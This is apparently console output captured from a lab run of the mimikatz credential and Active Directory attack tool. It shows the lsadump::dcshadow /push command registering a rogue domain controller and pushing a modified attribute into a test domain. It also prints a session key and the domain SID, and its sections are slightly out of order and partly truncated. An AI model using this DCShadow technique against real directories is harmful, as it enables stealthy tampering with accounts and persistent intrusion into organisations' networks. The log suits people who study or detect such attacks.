 mimikatz 2.2.0 x64 (oe.eo)
** Objects **
#0: CN=dc,CN=Users,DC=tony,DC=local
description (2.5.4.13-d rev 1):
an attcker
(61006e00200061007400740063006b00650072000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:WIN2016-PC[49805]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {20e43fdb-d601-4abe-996d-f9aaff522278}
pNC->Sid : S-1-5-21-2351919748-3271530340-2777439050
pNC->Name: DC=tony,DC=local
SessionKey: 7d526f52faac7d5601d8843833b7c16ebf67e89a1d031c716
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
* Thread Token : no token
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=tony,DC=local
Configuration: CN=Configuration,DC=tony,DC=local
Schema: CN=Schema,CN=Configuration,DC=tony,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 33017
** Server Info **
Server: AD2012.tony.local
InstanceId : {0552b8c9-e3b4-4d72-b756-fa83b5f64f3a}
InvocationId: {93042e69-879e-4a67-9fb4-6c5637b0ed0e}
Fake Server (not already registered): WIN2016-PC.tony.local
** Performing Registration **
** Performing Push **
Syncing DC=tony,DC=local
Sync Done
** Performing Unregistration **
mimikatz #